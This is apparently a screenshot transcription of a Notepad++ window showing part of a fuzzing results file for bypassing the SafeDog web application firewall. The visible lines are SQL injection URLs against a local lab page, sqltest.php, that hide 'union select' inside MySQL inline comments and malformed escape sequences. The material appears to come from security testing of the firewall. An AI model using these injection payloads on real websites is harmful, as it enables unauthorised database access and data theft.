 C:\Users\Administrator\Desktop\安全狗Fuzz\Results.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
sqlTest.php Results.txt
5970 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0e/**/select*/ 1,2,3,4,5,6,7
5971 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0f/**/select*/ 1,2,3,4,5,6,7
5972 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0h/**/select*/ 1,2,3,4,5,6,7
5973 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0i/**/select*/ 1,2,3,4,5,6,7
5974 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0j/**/select*/ 1,2,3,4,5,6,7
5975 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j/**/select*/ 1,2,3,4,5,6,7
5976 http://192.168.79.129/sqltest.php?id=1/*!union/*%0g/**/select*/ 1,2,3,4,5,6,7
5977 http://192.168.79.129/sqltest.php?id=1/*!union/*%0h/**/select*/ 1,2,3,4,5,6,7
5978 http://192.168.79.129/sqltest.php?id=1/*!union/*%0i/**/select*/ 1,2,3,4,5,6,7
5979 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j/**/select*/ 1,2,3,4,5,6,7
5980 http://192.168.79.129/sqltest.php?id=1/*!union*//*%0h/**//*!select*/ 1,2,3,4,5,6,7
5981 http://192.168.79.129/sqltest.php?id=1/*!union*//*%0j/**//*!select*/ 1,2,3,4,5,6,7
5982 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0g/**/select*/ 1,2,3,4,5,6,7
5983 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0h/**/select*/ 1,2,3,4,5,6,7
5984 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0i/**/select*/ 1,2,3,4,5,6,7
5985 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0j/**/select*/ 1,2,3,4,5,6,7
5986
字节脉搏实验室
Normal text file length : 489,938 lines : 5,986 Ln : 5,985 Col : 83 Sel : 0 | 0 Windows (CR LF) UTF-8 INS